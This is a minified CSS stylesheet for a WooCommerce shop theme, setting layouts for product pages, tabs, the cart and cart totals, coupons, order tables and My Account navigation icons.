.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button .tbay-wishlist a>span,.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button .yith-compare a>span,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button .tbay-wishlist a>span,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button .yith-compare a>span,.singular-shop .style-gallery #shop-now.has-buy-now .group-button .tbay-wishlist a>span,.singular-shop .style-gallery #shop-now.has-buy-now .group-button .yith-compare a>span,.singular-shop .style-stick #shop-now.has-buy-now .group-button .tbay-wishlist a>span,.singular-shop .style-stick #shop-now.has-buy-now .group-button .yith-compare a>span{display:inline-block}
.singular-shop.normal-sidebar #shop-now.has-buy-now .group-button .yith-compare>a:before,.singular-shop.inner-sidebar #shop-now.has-buy-now .group-button .yith-compare>a:before,.singular-shop .style-gallery #shop-now.has-buy-now .group-button .yith-compare>a:before,.singular-shop .style-stick #shop-now.has-buy-now .group-button .yith-compare>a:before{margin:0 7px 0 0}@media(min-width:1200px){.style-horizontal>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}.style-horizontal>.row>.image-mains{-webkit-box-flex:7;-moz-box-flex:7;-webkit-flex:7;-ms-flex:7;flex:7;padding:0 70px 0 0;max-width:670px;position:relative}
.style-horizontal>.row>.image-mains span.onsale{left:30px !important}.style-horizontal>.row>.information{-webkit-box-flex:5;-moz-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.style-horizontal .tbay-modalButton{right:100px}.style-horizontal .flex-control-nav .slick-list li{margin:0 5px !important}}.style-horizontal #list-review-images{display:flex;align-items:center;flex-direction:column}@media(min-width:1025px){.style-vertical .image-mains .flex-control-thumbs{margin:0 !important;padding:0 !important}
.style-vertical .image-mains .woocommerce-product-gallery{padding-left:100px;padding-right:0}.style-vertical .image-mains .woocommerce-product-gallery .flex-control-nav{position:absolute;top:0;left:0;right:auto;width:65px;bottom:auto;text-align:center}.style-vertical .image-mains.no-gallery-image .woocommerce-product-gallery{padding:0}.style-vertical .entry-summary{padding-left:70px;padding-right:0}.style-vertical #list-review-images{padding-left:100px}.style-vertical .flex-control-nav>.slick-arrow{position:static;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:block !important}
.style-vertical .flex-control-nav>.slick-arrow:before{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.style-vertical .flex-control-nav>.slick-arrow.owl-next{margin-top:-10px}.singular-shop div.product.style-vertical .flex-control-thumbs .slick-list li{margin:0 0 10px !important;float:none;border:0;padding:0}}@media(min-width:992px){.active-full-archive .singular-shop.archive-full .tbay-modalButton{top:30px;bottom:auto}.active-full-archive .singular-shop.archive-full .image-mains .flex-control-thumbs{padding:0 120px !important}
.active-full-archive .singular-shop.archive-full .image-mains .flex-control-thumbs>.slick-arrow{right:105px !important}.active-full-archive .singular-shop.archive-full .image-mains .flex-control-thumbs>.slick-arrow.owl-prev{right:auto !important;left:105px !important}}.active-full-archive .singular-shop.archive-full #list-review-images{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;flex-direction:column}.full-width-full #main-container{padding-top:30px !important}
.singular-shop div.product.style-full>div:not(.row){max-width:1170px;margin-left:auto;margin-right:auto}.singular-shop div.product.style-full .yith-wfbt-section{background:#fff;margin:0;padding:47px 0 30px;border-bottom:1px solid #e5e5e5}.singular-shop div.product.style-full .yith-wfbt-section:before,.singular-shop div.product.style-full .yith-wfbt-section:after{display:none}.singular-shop div.product.style-full .information{width:100%;text-align:center;margin-top:30px;float:none;padding:55px 0 0;background:#f9f9f9;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}
.singular-shop div.product.style-full .flex-control-nav .slick-list li{margin:0 5px !important}.singular-shop div.product.style-full .tbay-modalButton{right:95px}.singular-shop div.product.style-full .image-mains{width:100%;max-width:600px;margin:0 auto;float:none;padding:0}.singular-shop div.product.style-full .image-mains .woocommerce-product-gallery__wrapper img{width:auto;margin:0 auto}.singular-shop div.product.style-full.product-type-grouped form.cart .group_table{display:flex;align-items:center;justify-content:center}
@media(min-width:481px){.singular-shop div.product.style-full #shop-now{display:flex;align-items:center;justify-content:center}}.singular-shop div.product.style-full .group-button{text-align:left;vertical-align:middle}.singular-shop div.product.style-full .woocommerce-product-details__short-description,.singular-shop div.product.style-full .tbay-time-wrapper{max-width:570px;margin:0 auto}.singular-shop div.product.style-full .cart{padding:0;border:0}.singular-shop div.product.style-full .product_meta{padding:13px 0 10px;border-top:1px solid #e5e5e5}
.singular-shop div.product.style-full .product_meta>span{display:inline-block;padding:0 15px;margin:0}.singular-shop div.product.style-full .product_meta #urna-wcfm-info-vendor-wrapper{padding-bottom:20px}.singular-shop div.product.style-full .reset_variations{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.singular-shop div.product.style-full .single_variation_wrap .single_variation{display:block !important;padding:22px 0 16px}
.singular-shop div.product.style-full .single_variation_wrap p.stock{margin:0 !important}.singular-shop div.product.style-full .tbay-woo-share{margin:45px 0 10px}.singular-shop div.product.style-full table.variations,.singular-shop div.product.style-full .single_variation{display:flex;align-items:center;justify-content:center}.singular-shop div.product.style-full.outofstock .information .group-button{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}
.singular-shop div.product.style-full.outofstock .information .group-button>div{padding:0 15px}.singular-shop div.product.style-full .wcfmmp_sold_by_container_advanced{text-align:left}.singular-shop div.product.style-full .wcfm_catalog_enquiry_button_wrapper{margin:20px 0}.singular-shop div.product.style-full .wcfm_catalog_enquiry_button_wrapper a.wcfm_catalog_enquiry{display:inline-block;float:none;margin:0}.singular-shop div.product.style-full .wcfm_catalog_enquiry_button_wrapper+.tbay-woo-share{margin-top:0}
.singular-shop div.product.style-full #urna-wcfm-info-vendor-wrapper{margin:10px auto;max-width:600px;border:1px solid #ddd}.full-width-carousel #main-container{padding-top:30px !important}.singular-shop div.product.style-carousel>div:not(.row){max-width:1170px;margin-left:auto;margin-right:auto}.singular-shop div.product.style-carousel .yith-wfbt-section{background:#fff;margin:0;padding:47px 0 30px;border-bottom:1px solid #e5e5e5}.singular-shop div.product.style-carousel .yith-wfbt-section:before,.singular-shop div.product.style-carousel .yith-wfbt-section:after{display:none}
.singular-shop div.product.style-carousel .image-mains{width:100%;float:none}.singular-shop div.product.style-carousel .image-mains .zoom{border:1px solid #e5e5e5}.singular-shop div.product.style-carousel .information{width:100%;text-align:center;margin-top:30px;float:none;padding:55px 0 0;background:#f9f9f9;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.singular-shop div.product.style-carousel .information .entry-summary>div:not(.product_meta),.singular-shop div.product.style-carousel .information .entry-summary>p,.singular-shop div.product.style-carousel .information .entry-summary>form,.singular-shop div.product.style-carousel .information .entry-summary>h1{padding-left:15px;padding-right:15px}
.singular-shop div.product.style-carousel #shop-now{display:flex;align-items:center;justify-content:center}.singular-shop div.product.style-carousel .group-button{text-align:left;vertical-align:middle}.singular-shop div.product.style-carousel .woocommerce-product-details__short-description{max-width:570px;margin:0 auto}.singular-shop div.product.style-carousel .tbay-time-wrapper{max-width:600px;margin:20px auto}.singular-shop div.product.style-carousel .cart{padding:0;border:0}.singular-shop div.product.style-carousel .tbay-modalButton{right:115px}
.singular-shop div.product.style-carousel .product_meta{padding:13px 0 10px;border-top:1px solid #e5e5e5}.singular-shop div.product.style-carousel .product_meta>span{display:inline-block;padding:0 15px;margin:0}.singular-shop div.product.style-carousel .product_meta #urna-wcfm-info-vendor-wrapper{padding-bottom:20px}.singular-shop div.product.style-carousel .wcfmmp_sold_by_container .wcfmmp-store-rating{margin:0 auto}.singular-shop div.product.style-carousel p.stock{margin-top:15px !important;padding-bottom:0}
.singular-shop div.product.style-carousel .reset_variations{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}.singular-shop div.product.style-carousel .single_variation_wrap .single_variation{padding:15px 0}.singular-shop div.product.style-carousel .single_variation_wrap p.stock,.singular-shop div.product.style-carousel .single_variation_wrap .price{margin:0 !important}.singular-shop div.product.style-carousel .tbay-woo-share{margin:45px 0 10px}
.singular-shop div.product.style-carousel .slider>.slick-arrow{left:-50px}.singular-shop div.product.style-carousel .slider>.slick-arrow.slick-next{right:-50px;left:auto}.singular-shop div.product.style-carousel.outofstock .information .group-button{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;align-items:center}.singular-shop div.product.style-carousel.outofstock .information .group-button>div{padding:0 15px}.singular-shop div.product.style-carousel .wcfmmp_sold_by_container_advanced{text-align:left}
.singular-shop div.product.style-carousel .wcfm_catalog_enquiry_button_wrapper{margin:20px 0}.singular-shop div.product.style-carousel .wcfm_catalog_enquiry_button_wrapper a.wcfm_catalog_enquiry{display:inline-block;float:none;margin:0}.singular-shop div.product.style-carousel .wcfm_catalog_enquiry_button_wrapper+.tbay-woo-share{margin-top:0}.singular-shop div.product.style-carousel #urna-wcfm-info-vendor-wrapper{margin:10px auto;max-width:600px;border:1px solid #ddd}.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table tbody,.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table tr{display:block}
.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table td{display:inline-block;min-width:170px}.style-stick .information{padding:0}.style-stick:not(.active-stick) #shop-now.has-buy-now .tbay-buy-now{margin:20px 30px 0 0}.style-stick:not(.active-stick) #shop-now.has-buy-now .group-button .tbay-compare{display:block}.style-stick .image-mains .woocommerce-product-gallery>.flex-viewport{height:auto !important}.style-stick .image-mains .woocommerce-product-gallery .flex-control-thumbs{display:none}
.style-stick .image-mains .woocommerce-product-gallery__wrapper>div{margin-bottom:10px;display:block !important;width:100% !important}.style-stick .image-mains .woocommerce-product-gallery__wrapper>div:last-child{margin:0}.style-stick .wcfm_catalog_enquiry_button_wrapper{margin:0 0 10px}@media(min-width:992px){.singular-shop div.product.style-centered #shop-now.has-buy-now .group-button{float:left;clear:unset}.singular-shop div.product.style-centered #shop-now.has-buy-now .group-button .tbay-compare{display:inline-block}
.singular-shop div.product.style-centered .image-mains{width:100%;padding:0}.singular-shop div.product.style-centered .woocommerce-product-rating .rate-sold{display:none}.singular-shop div.product.style-centered p.stock{margin-top:0}.singular-shop div.product.style-centered form.cart{padding-bottom:15px}.singular-shop div.product.style-centered form.cart .quantity .name{display:none}.singular-shop div.product.style-centered .single_add_to_cart_button{min-width:auto}.singular-shop div.product.style-centered .group-button{float:none;display:inline-block;margin:23px 0 0}
.singular-shop div.product.style-centered table.variations tr{padding-top:10px}.singular-shop div.product.style-centered .variable-items-wrapper .variable-item:not(.radio-variable-item){margin:0 10px 0 0}.singular-shop .summary-left{padding-top:140px}.woocommerce div.product.product-type-grouped.style-centered form.cart .group_table tr{position:relative;padding-left:125px;padding-right:0;padding-bottom:20px;display:flex;flex-direction:column}.woocommerce div.product.product-type-grouped.style-centered form.cart .group_table td{padding:0 !important}
.woocommerce div.product.product-type-grouped.style-centered form.cart .group_table td.woocommerce-grouped-product-list-item__quantity{position:absolute;left:0;right:auto;top:8px}}.woocommerce div.product #woocommerce-tabs{padding-top:50px;color:#555}.woocommerce div.product #woocommerce-tabs ul.tabs{margin:0;padding:0 0 20px;position:relative;border:0;display:flex !important}.woocommerce div.product #woocommerce-tabs ul.tabs:after,.woocommerce div.product #woocommerce-tabs ul.tabs:before{display:none !important}
.woocommerce div.product #woocommerce-tabs ul.tabs li{padding:0;margin:0;float:left;background:transparent;border-color:#ddd;border-left:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product #woocommerce-tabs ul.tabs li:after,.woocommerce div.product #woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product #woocommerce-tabs ul.tabs li.active>a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover>a{background-color:#fff;color:#000 !important}
.woocommerce div.product #woocommerce-tabs ul.tabs li>a{font-weight:normal;background-color:#f5f5f5;font-size:15px;padding:0 16px;line-height:42px;border:0;font-weight:normal;color:#888;margin:0;text-transform:inherit;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;direction:ltr}.woocommerce div.product #woocommerce-tabs ul.tabs li>a:hover,.woocommerce div.product #woocommerce-tabs ul.tabs li>a:focus{background:transparent}.woocommerce div.product #woocommerce-tabs ul.tabs li:first-child{border-left:1px solid #ddd}
.wc-tabs-wrapper .panel{overflow:hidden;border:0;margin:0 !important;padding-bottom:20px !important;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.wc-tabs-wrapper .panel table tbody tr:first-child td{color:#000;background-color:#f9f9f9;font-size:15px}.wc-tabs-wrapper .panel p{line-height:27px}.wc-tabs-wrapper .panel p.woocommerce-noreviews{margin:0 0 25px}.wc-tabs-wrapper .panel.woocommerce-Tabs-panel--seller h2,.wc-tabs-wrapper .panel.woocommerce-Tabs-panel--vendor h2{margin:0 0 15px;font-size:20px;line-height:36px;padding:0 0 10px;border-bottom:1px solid #e5e5e5;font-weight:500}
.wc-tabs-wrapper .entry-content{margin:30px 0}.wc-tabs-wrapper .entry-content img:not(.big-review-images-content-img){margin:30px 0}.wc-tabs-wrapper .entry-content#tab-more_seller_product .product-block img{margin:0}#tab-additional_information{display:flex;align-items:center;padding-top:15px}.panel{line-height:30px;font-size:15px}.panel h4{color:#000;font-size:15px;font-weight:500;line-height:30px;margin:0 0 5px}.panel ul,.panel ol{padding:0;padding-left:30px;margin:0}.panel li{font-style:normal;font-size:inherit;color:inherit}
.panel .commentlist li{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #e5e5e5}.content-center{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}[class*="style-gallery"] .woocommerce-product-gallery__trigger{left:20px !important;right:auto !important;top:20px !important}[class*="style-gallery"] .woocommerce-product-gallery__wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -5px !important}
[class*="style-gallery"] .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;padding:0 5px;margin-bottom:10px;max-width:50%}[class*="style-gallery"] .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image>a{display:block;border:1px solid #e5e5e5}[class*="style-gallery"] .no-gallery-image .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;max-width:100%}
body.woocommerce-cart #main-container{padding-bottom:0}.woocommerce-cart-form>.row{padding-bottom:100px}.shop_table.cart{border:1px solid #e5e5e5;overflow:hidden}@media(max-width:480px){.shop_table.cart .cart-bottom>*{width:auto;padding:0 10px;font-size:13px;text-transform:capitalize}.shop_table.cart .cart-bottom>*.continue-to-shop{padding:0}.shop_table.cart .cart-bottom>*.update{width:auto;border:0}.shop_table.cart .cart-bottom>*.update:hover{background:#ca0815;color:#fff}.shop_table.cart .cart-bottom>* a{padding:0 10px;font-size:13px;background:#f4f9fc;font-weight:600;border:0}
.shop_table.cart .cart-bottom>* a:hover{background:#ca0815;color:#fff}.shop_table.cart .cart-bottom>* input[type="submit"]{font-size:13px}}.shop_table.cart .cart_item{border-top:1px solid #e5e5e5;padding:10px 15px}.shop_table.cart .cart_item.head{border:0;background:#f9f9f9}.shop_table.cart .cart_item.head span{line-height:23px;color:#555}.shop_table.cart .product-info img{max-width:60px}.shop_table.cart .product-info .product-name{margin:0 15px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.shop_table.cart .product-price .woocommerce-Price-amount{color:#000}.shop_table.cart a.remove{display:inline-block;font-size:17px}.shop_table.cart a.remove i{color:#bbb;vertical-align:middle;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.shop_table.cart a.remove:hover{background:transparent}.shop_table.cart a.remove:hover i{color:#ca0815}.shop_table.cart .quantity button,.shop_table.cart .quantity input.qty{line-height:32px !important}.shop_table.cart .quantity button{font-size:11px}.woocommerce ul#shipping_method li{margin:0;line-height:inherit}
.woocommerce .cart-collaterals .cart_totals{width:100%;float:none}.cart_totals{background:#f5f5f5;padding-top:13px;border:1px solid #e5e5e5}.cart_totals h2{margin:0 0 2px;font-size:16px;line-height:32px;font-weight:500;padding:0 25px;text-transform:capitalize}.cart_totals .woocommerce-Price-amount{color:#000}.cart_totals table:focus,.cart_totals table *:focus{outline:0}.cart_totals table tr th,.cart_totals table * tr th{font-weight:normal !important;padding-left:25px !important;border-bottom:1px solid #ddd !important}
@media(min-width:992px){.cart_totals table tr th,.cart_totals table * tr th{max-width:100px}}.cart_totals table tr td,.cart_totals table * tr td{text-align:right;padding-right:25px !important;border-bottom:1px solid #ddd !important}.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button{background:transparent;padding:0;border:0;color:#ca0815;line-height:40px}.cart_totals table tr.shipping .button:before,.cart_totals table * tr.shipping .button:before{display:none}.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover{color:#ca0815}
.cart_totals table tr.order-total th,.cart_totals table tr.order-total td,.cart_totals table * tr.order-total th,.cart_totals table * tr.order-total td{border:0 !important}.cart_totals table b,.cart_totals table strong,.cart_totals table label,.cart_totals table * b,.cart_totals table * strong,.cart_totals table * label{font-weight:500;color:#000}.cart_totals table{border:0 !important;margin:0 !important}.cart_totals table th,.cart_totals table td{border:0 !important;padding:0 !important}.cart_totals .woocommerce-shipping-calculator .select2-selection__rendered{line-height:50px;padding:0 15px}
.cart_totals .woocommerce-shipping-calculator b,.cart_totals .woocommerce-shipping-calculator .select2-selection__arrow{line-height:50px;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.cart_totals .woocommerce-shipping-calculator .select2-container--default .select2-selection--single{margin:0 0 10px}.cart_totals .wc-proceed-to-checkout{float:left;width:100%;padding:0;margin-top:11px}.cart_totals .wc-proceed-to-checkout a.checkout-button{margin:0;width:100%;line-height:48px}
.cart_totals .wc-proceed-to-checkout a.checkout-button:hover{background:#ca0815}.cart_totals .shipping-calculator-form{margin:0 0 7px !important}.cart_totals .shipping-calculator-form p:not(.form-row){display:inline-block;margin:0;cursor:pointer;color:#ca0815;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.cart_totals .shipping-calculator-form p:not(.form-row):before{content:'\e8d9';font-family:'linearicons';display:inline-block;vertical-align:middle;margin-right:5px;margin-left:0;line-height:1}
.coupon{margin-top:15px}.coupon:not(.checkout_coupon){margin-top:23px}.coupon label{text-transform:capitalize;font-size:16px;font-weight:500;margin-bottom:7px}.coupon p{color:#999}.coupon .box{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-wrap:initial;position:relative}.coupon .box input[type=submit]{padding:0 24px}.coupon .box .text{line-height:50px;padding:0 11px;border:1px solid #ddd;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.coupon .box .text:focus{outline:0}
.cart-bottom{padding-top:25px}.cart-bottom .continue-to-shop a{color:#888;font-weight:500;text-transform:capitalize}.cart-bottom .continue-to-shop a:hover{color:#ca0815}.cart-bottom i{display:inline-block;margin-right:5px;margin-left:0;vertical-align:middle;-webkit-transition:.3s;-o-transition:.3s;transition:.3s}.cart-bottom .update-cart{position:relative;cursor:pointer;color:#888;font-weight:500}.cart-bottom .update-cart:hover{color:#ca0815}.cart-bottom .update-cart:hover .update{color:#ca0815}.cart-bottom .update{color:#888;background:transparent !important;padding:0;text-transform:capitalize;line-height:20px;height:auto;border:0;font-size:inherit;letter-spacing:0;font-weight:500;opacity:1 !important;filter:alpha(opacity=100) !important}
.cart-bottom .update:hover,.cart-bottom .update:focus{color:#ca0815}.woocommerce table.shop_table>thead>tr>th,.woocommerce table.shop_table>thead>tr>td,.woocommerce table.shop_table>tbody>tr>td,.woocommerce table.shop_table>tbody>tr>th,.woocommerce table.shop_table>tfoot>tr>td,.woocommerce table.shop_table>tfoot>tr>th{line-height:34px !important;width:auto;color:#888;font-weight:normal}.woocommerce table.shop_table>tbody>tr.order-total>th,.woocommerce table.shop_table>tbody>tr.order-total>td{line-height:40px !important}
.woocommerce table.shop_table.account-orders-table,.woocommerce table.shop_table.order_details,.woocommerce table.shop_table.my_account_orders,.woocommerce table.shop_table.dokan-rma-order-item-table{margin:0;border-color:#e5e5e5;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.woocommerce table.shop_table.account-orders-table>thead>tr>th,.woocommerce table.shop_table.account-orders-table>thead>tr>td,.woocommerce table.shop_table.account-orders-table>tbody>tr>td,.woocommerce table.shop_table.account-orders-table>tbody>tr>th,.woocommerce table.shop_table.order_details>thead>tr>th,.woocommerce table.shop_table.order_details>thead>tr>td,.woocommerce table.shop_table.order_details>tbody>tr>td,.woocommerce table.shop_table.order_details>tbody>tr>th,.woocommerce table.shop_table.my_account_orders>thead>tr>th,.woocommerce table.shop_table.my_account_orders>thead>tr>td,.woocommerce table.shop_table.my_account_orders>tbody>tr>td,.woocommerce table.shop_table.my_account_orders>tbody>tr>th,.woocommerce table.shop_table.dokan-rma-order-item-table>thead>tr>th,.woocommerce table.shop_table.dokan-rma-order-item-table>thead>tr>td,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>th{display:table-cell;padding:10px;border:0;text-align:center;border-bottom:1px solid #e5e5e5}
.woocommerce table.shop_table.account-orders-table a,.woocommerce table.shop_table.order_details a,.woocommerce table.shop_table.my_account_orders a,.woocommerce table.shop_table.dokan-rma-order-item-table a{background:transparent;border:0;color:#ca0815;text-transform:capitalize;padding:0;font-weight:500;line-height:26px;padding:0 10px}.woocommerce table.shop_table.account-orders-table a:hover,.woocommerce table.shop_table.order_details a:hover,.woocommerce table.shop_table.my_account_orders a:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a:hover{text-decoration:underline}
.woocommerce table.shop_table.account-orders-table a+a,.woocommerce table.shop_table.order_details a+a,.woocommerce table.shop_table.my_account_orders a+a,.woocommerce table.shop_table.dokan-rma-order-item-table a+a{border-left:1px solid #e5e5e5}.woocommerce table.shop_table.dokan-rma-order-item-table{border-bottom:0}.woocommerce table.shop_table.dokan-rma-order-item-table>thead>tr>th,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>th{display:none}.cart .select2-container--open .select2-dropdown{border:1px solid #e5e5e5}
.cart-collaterals .shipping-calculator-button{color:#ca0815;margin:0 0 5px !important}.cart-collaterals .shipping-calculator-button:after{content:'\e93a' !important;font-family:'linearicons' !important;display:inline-block;font-size:10px}.woocommerce .cart-collaterals .related.slick-slider,.woocommerce-page .cart-collaterals .related.slick-slider{width:100%;float:none}.related .products-grid.product{display:flex}.related .product-block{margin:15px 0}.woocommerce .shop_table .product-name>a{color:#ca0815}
.woocommerce .shop_table .product-name .wc-item-meta,.woocommerce .shop_table .product-name dl.variation{display:inline-block;margin:0;line-height:initial}.woocommerce .shop_table .product-name .wc-item-meta .wc-item-meta-label,.woocommerce .shop_table .product-name .wc-item-meta dt,.woocommerce .shop_table .product-name .wc-item-meta dd,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation .wc-item-meta-label,.woocommerce .shop_table .product-name dl.variation dt,.woocommerce .shop_table .product-name dl.variation dd,.woocommerce .shop_table .product-name dl.variation p{display:inline-block;font-weight:normal;float:none}
.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p{margin:0}.woocommerce .woocommerce-cart-form .shop_table .product-name dl.variation{display:block}.tbay-my-account-avatar{display:none}@media(min-width:1025px){.woocommerce .woocommerce-MyAccount-navigation{width:20%}}.woocommerce .woocommerce-MyAccount-navigation ul{padding:0;list-style:none}.woocommerce .woocommerce-MyAccount-navigation ul li:first-child a{border-top:1px solid #e0e0e0}.woocommerce .woocommerce-MyAccount-navigation ul li a{display:block;font-weight:500;text-align:left;text-transform:uppercase;box-shadow:none;outline:0;margin:0;cursor:pointer;padding:12px 5px 12px 12px;border-right:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;border-left:1px solid #e0e0e0;color:#666;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.woocommerce .woocommerce-MyAccount-navigation ul li a:before{display:inline-block;font-family:'simple-line-icons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:14px;margin-left:0;font-size:18px;vertical-align:sub}.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a{background:#ca0815;color:#fff;border-color:transparent;border-bottom-color:#fff}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\e007"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\e04e"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\e083"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\e096"}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\e025"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--inquiry a:before{content:"\e05d"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--rma-requests a:before{content:'\e098'}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--following a:before{content:'\e028'}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--support-tickets a:before{content:'\e04a'}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--become-a-vendor a:before{content:'\e744';font-family:'linearicons'}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\e005"}.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\e065"}
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--wcfm-store-manager a:before{font-family:"Font Awesome 5 Free";font-size:16px}.woocommerce .woocommerce-MyAccount-content label{font-weight:500}.woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard){color:#ca0815}@media(min-width:1025px){.woocommerce .woocommerce-MyAccount-content{width:80%;padding-left:30px;padding-right:0}}.woocommerce .woocommerce-MyAccount-content .form-control{height:38px;line-height:38px}
.woocommerce .woocommerce-MyAccount-content .form-control:focus{-webkit-box-shadow:0 5px 21px 0 rgba(0,0,0,0.14);box-shadow:0 5px 21px 0 rgba(0,0,0,0.14);outline:0;border-color:#fff}.woocommerce .woocommerce-MyAccount-content legend{font-weight:500;padding:17px 0 10px;margin-bottom:6px}.woocommerce .woocommerce-MyAccount-content input[type="submit"]{margin-top:6px}.woocommerce .woocommerce-MyAccount-content .address{margin-top:16px}.woocommerce .woocommerce-MyAccount-content strong{font-weight:500;text-transform:uppercase}
.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#ddd;border-bottom:0;border-right:0;margin:0}.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>thead>tr>td,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>thead>tr th,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tbody>tr>td,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tbody>tr th,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tfoot>tr>td,.woocommerce .woocommerce-MyAccount-content .shop_table.my_account_enquiry>tfoot>tr th{border:0;border-bottom:1px solid #ddd;border-right:1px solid #ddd;vertical-align:middle;line-height:30px;padding:6px 20px;text-align:center}
.woocommerce .woocommerce-MyAccount-content h3{margin-top:0;font-weight:500}.woocommerce-account .woocommerce-MyAccount-content h2{margin:0;text-transform:uppercase;font-size:20px}.woocommerce-account .addresses .title h3{font-size:16px;text-transform:uppercase}.woocommerce-account .addresses .title .edit{line-height:60px;margin-right:30px;margin-left:0}.select2-container--default .select2-selection--single{text-align:left}.woocommerce .woocommerce-customer-details .woocommerce-column__title,.woocommerce-page .woocommerce-customer-details .woocommerce-column__title{line-height:60px;padding:0 30px;font-weight:500;background:#fbfbfb;font-size:15px;text-transform:uppercase;margin:0}
